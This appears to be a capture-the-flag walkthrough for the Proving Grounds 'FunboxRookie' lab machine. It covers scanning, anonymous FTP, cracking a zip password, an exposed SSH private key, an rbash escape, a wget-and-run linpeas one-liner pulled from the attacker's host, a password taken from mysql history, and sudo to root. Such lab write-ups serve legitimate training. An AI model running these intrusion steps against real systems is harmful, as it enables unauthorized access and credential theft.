Proving Grounds: FunboxRookie Walkthrough
Machine Stats
Enumeration
I started by running my standard nmap scan..
└─$ nmap -A -T4 -p- 192.168.121.107
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-31 23:43 EDT
Nmap scan report for 192.168.121.107
Host is up (0.052s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5e
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 anna.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 ariel.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 bud.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 cathrine.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 homer.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 jessica.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 john.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 marge.zip
| -rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 miriam.zip
| -r--r--r-- 1 ftp ftp 1477 Jul 25 2020 tom.zip
| -rw-r--r-- 1 ftp ftp 170 Jan 10 2018 welcome.msg
|_-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 zlatan.zip
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol

80/tcp open http Apache/2.4.29 (Ubuntu)So we appear to have an anonymous login enabled FTP share and a site running on port 80.
The site at port 80 looks like the following:
A quick Nikto scan reveals a robots.txt entry (which I usually check manually anyway)
└─$ nikto -h 192.168.121.107
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.121.107
+ Target Hostname: 192.168.121.107
+ Target Port: 80
+ Start Time: 2022-04-01 00:10:47 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ "robots.txt" contains 1 entry which should be manually viewed.
+ Server may leak inodes via ETags, header found with file /, inode: 2aa6, size: 5ab414e93acbc, mtime: gzip
+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Allowed HTTP Methods: HEAD, GET, POST, OPTIONSRobots.txt shows one location, but when I visited this it gave me a 404.
Disallow: /logs/Now I am going to turn my attention to port 21- I connect to FTP and download the zip files and the interestingly named welcome.msg present within the open share.
└─$ ftp
ftp> o
(to) 192.168.121.107
Connected to 192.168.121.107.
220 ProFTPD 1.3.5e Server (Debian) [::ffff:192.168.121.107]
Name (192.168.121.107:alex): anonymous
331 Anonymous login ok, send your complete email address as your password
Password:
230-Welcome, archive user [email protected] !
230-
230-The local time is: Fri Apr 01 04:14:09 2022
230-
230-This is an experimental FTP server. If you have any unusual problems,
230-please report them via e-mail to <root@funbox2>.
230-
230 Anonymous access granted, restrictions apply
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||55835|)
150 Opening ASCII mode data connection for file list
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 anna.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 ariel.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 bud.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 cathrine.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 homer.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 jessica.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 john.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 marge.zip
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 miriam.zip
-r--r--r-- 1 ftp ftp 1477 Jul 25 2020 tom.zip
-rw-r--r-- 1 ftp ftp 170 Jan 10 2018 welcome.msg
-rw-rw-r-- 1 ftp ftp 1477 Jul 25 2020 zlatan.zip
Let’s check welcome.msg
Welcome, archive user %U@%R !
The local time is: %T
This is an experimental FTP server. If you have any unusual problems,
please report them via e-mail to <root@%L>.Nothing too great here. Now I look at the other zip files I downloaded.
User Account
Each zip file appears to be a first name followed by .zip. Each one appears to be secured with a password. I used a (new to me) program called fcrackzip and fed it rockyou.txt as a source of possible passwords, since this is an easy box and these Proving Ground boxes are kind of CTF style.
We got a hit on the user named tom.
└─$ fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt tom.zip
PASSWORD FOUND!!!!: pw == iubire
I unzipped the file with the password we just got, and noticed that it is a private key.
└─$ unzip tom.zip
Archive: tom.zip
[tom.zip] id_rsa password:
inflating: id_rsaHere’s the key:
└─$ cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEA6/v83+Ih99kKEhLa9XL0H7ugQzx5tQMK8/DrzgGR7gWnkXgH
GjyG+roZJyqHTEBi62/IyyiAxkX0Uh4NgEqh4LWQRy4dhc+bP6GYYrMezPiljzTp
Sc15tN+6Txtx0gOb0LPttVemJoFXZ1wQsNivCvEzxSESGTGR5p2QUybMlk2dS2UC
Mn6FvcHCcKyBRUK9udIh29wGo0+pnuRw2SrKY9PzidP6Ao3sxJrlAJ5+SQkA86ZV
pIhAIZyQHX2frjEEiQgVbwzTLWP2ezMZp195cINiJcIAuTLp2hKZLTDqL/U9ncUs
Y2qbFVqQQfn8078Wbe4NrUBU2rkMtz6iE+BWhwIDAQABAoIBAAhrKvBJvvB6m7Nd
XNZYzYC8TtFXPPhKLX/aXm8w+yXEqd+0qnwzIJWdQfx1tfHwchb4G++zeDSalka/
r7ed8fx0PbtsV71IVL+GYktTHIwvaqibOJ9bZzYerSTZU8wsOMjPQnGvuMuy3Y1g
aXAFquj3BePIdD7V1+CkSlvNDItoE+LsZvdQQBAA/q648FiBzaiBE6swXZwqc4sR
P1igsqihOdjaK1AvPd5BSEMZDNF5KpMqIcEz1Xt8UceCj/r5+tshg4rOFz2/oYOo
ax+P6Dez7+PXzNz9d5Rp1a1dnluImvU+2DnJAQF1c/hccjTyS/05IXErKjFZ+XQH
zgEz+EECgYEA/VjZ2ccViV70QOmdeJ/yXjysVnBy+BulTUhD640Cm8tcDPemeOlN
7LTgwFuGoi+oygXka4mWT4BMGa5hubivkr3MEwuRYZaiq7OMU1VVkivuYkNMtBgC
qlr2HghOxCthXWsThXWFSWVkiR8V4sbkRc3DvPRRl6m5B35TBhURADECgYEA7nSX
pwb6rtHgQ5WNtl2wDcWNk8RRGWvY0Y0RsYwY7kk01lttpoHd4v2k2CzxU5xVeo+D
nthqv26Huo8LT5AeCocWfP0I6BSUQsFO37m6NwXvDJwyNfywu61h5CDMt71M3nZi
N2TkW0WzTFuQYppEfCXYjxoZEvqsDxON4KXnDDcCgYA09s9MdQ9ukZhUvcI7Bo0/
4EVTKN0QO49aUcJJS0iBU4lh+KAn5PZyhvn5nOjPnVEXMxYm2TPAWR0PvWIW1qJ1
9hHk5WU2VqyZYsbyYQOrtF1404MEn4RnIu8TJj95SWxogEsren8r8fOLqyEDMPtm
EHdcWGN6ZnQVOfaXbe4I8QKBgQDE0uomjSU4TbZOMtDBOb3K8Ei3MrE6SYGzHjz/
j0M41KZPVTJB4SoUZga+BQLBX+ZSfslGwR4DmylffRj5+FxDllOioX3LiskB/Ous
0XH6XuR9RSRQ2Z3LnAaUNdqkwxUC/zZ8wMOY7wRbP60DJpDm5JpHLGSL/OsumpZe
WrJGqwKBgB5E+zY/udYEndjuE0edYbXMsu1kQQ/w4oXIv2o2r44W3Wkbh9bvCgCJ
mOGTmkqb3grpy4sp/5QQFtE10fh1Ll+BXsK46HE2pPtg/JHoXyeFevpLXi8YgYjQ
22nBTFCyu2vcWKEQI21H7Rej9FGyFSnPedDNp0C58WPdEuGIC/tr
-----END RSA PRIVATE KEY-----Now I set the proper permissions to give it a try as part of an SSH login, assuming that the username is tom.
chmod 400 id_rsa
└─$ ssh -i id_rsa [email protected]
The authenticity of host '192.168.121.107 (192.168.121.107)' can't be established.
ED25519 key fingerprint is SHA256:ZBER3N78DusT56jsi/IGcAxcCB2W5CZWUJTbc3K4bZc.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.121.107' (ED25519) to the list of known hosts.
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-117-generic x86_64)We’re in! Let’s grab the flag.
tom@funbox2:~$ cat local.txt
a97353d7856ba66b83aaf719fb98ba48Privilege Escalation & Root Flag
I ran my standard one-liner to get linpeas up and running on the machine.
tom@funbox2:~$ wget 192.168.49.121/linpeas.sh && chmod +x linpeas.sh && linpeas.sh
--2022-04-01 04:26:57-- http://192.168.49.121/linpeas.sh
Connecting to 192.168.49.121:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776073 (758K) [application/octet-stream]
Saving to: ‘linpeas.sh.1’
linpeas.sh.1 100%[========================================>] 757.88K 2.09MB/s in 0.4s
2022-04-01 04:26:57 (2.09 MB/s) - ‘linpeas.sh.1’ saved [776073/776073]
-rbash: /usr/lib/command-not-found: restricted: cannot specify `/' in command namesHmm.. this isn’t ideal- it looks like we can’t actually execute linpeas.sh due to a restriction set on us by something called rbash. This means the commands we can run may be limited. Let’s try to confirm.
tom@funbox2:~$ echo $SHELL
/bin/rbashYup- it’s rbash. Doing some Google searching, I found this PDF with bypass suggestions. I saw this one:
If you can run cp command you can copy the /bin/sh or /bin/bash into your directory.
And gave it a try.
tom@funbox2:~$ cp /bin/sh .
tom@funbox2:~$ sh linpeas.sh
Success! Let’s take a look at what linpeas finds.
╔══════════╣ Sudo version
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-version
Sudo version 1.8.21p2
Vulnerable to CVE-2021-4034
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: mint=19,[ ubuntu=18|20 ], debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2018-18955] subuid_shell
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1712
Exposure: probable
Tags: [ ubuntu=18.04 ]{kernel:4.15.0-20-generic},fedora=28{kernel:4.16.3-301.fc28}
Download URL: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/45886.zip
Comments: CONFIG_USER_NS needs to be enabled
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Exposure: less probable
Tags: ubuntu=20.04{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2019-18634] sudo pwfeedback
Details: https://dylankatz.com/Analysis-of-CVE-2019-18634/
Exposure: less probable
Tags: mint=19
Download URL: https://github.com/saleemrashid/sudo-cve-2019-18634/raw/master/exploit.c
Comments: sudo configuration requires pwfeedback to be enabled.
[+] [CVE-2019-15666] XFRM_UAF
Details: https://duasynt.com/blog/ubuntu-centos-redhat-privesc
Exposure: less probable
Download URL:
Comments: CONFIG_USER_NS needs to be enabled; CONFIG_XFRM needs to be enabled
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
Details: https://seclists.org/oss-sec/2017/q1/184
Exposure: less probable
Download URL: https://www.exploit-db.com/download/https://www.exploit-db.com/exploits/41154
[+] [CVE-2017-0358] ntfs-3g-modprobe
Details: https://bugs.chromium.org/p/project-zero/issues/detail?id=1072
Exposure: less probable
Tags: ubuntu=16.04{ntfs-3g:2015.3.14AR.1-1build1},debian=7.0{ntfs-3g:2012.1.15AR.5-2.1+deb7u2},debian=8.0{ntfs-3g:2014.2.15AR.2-1+deb8u2}
Download URL: https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/bin-sploits/41356.zip
Comments: Distros use own versioning scheme. Manual verification needed. Linux headers must be installed. System must have at least two CPU cores.
Lots of possibilities, including some things that may not have been options when the box was first put together 😉 but I decided to do some more manual looking around. Eventually I found an interesting file in tom’s home directory.
-rw------- 1 tom tom 295 Jul 25 2020 .mysql_historyLet’s look inside.
cat .mysql_history
_HiStOrY_V2_
show\040databases;
quit
create\040database\040'support';
create\040database\040support;
use\040support
create\040table\040users;
show\040tables
;
select\040*\040from\040support
;
show\040tables;
select\040*\040from\040support;
insert\040into\040support\040(tom,\040xx11yy22!);
quitI wasn’t sure what was up with the “\040” but StackOverflow said it represents a space. Based on the line it appears on, it looks like we can reasonably assume that tom’s password is “xx11yy22!)” since it appears in a mysql query where they are being added into a database table. With this assumption, I tested a sudo -l:
tom@funbox2:~$ sudo -l
[sudo] password for tom:
Matching Defaults entries for tom on funbox2:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User tom may run the following commands on funbox2:
(ALL : ALL) ALLUm… we can run any command? Well… ok…
tom@funbox2:~$ sudo su
root@funbox2:/home/tom# whoami
root
root@funbox2:~# cat /root/proof.txt
4e11b2936d05996ecd0ee74ca7c10181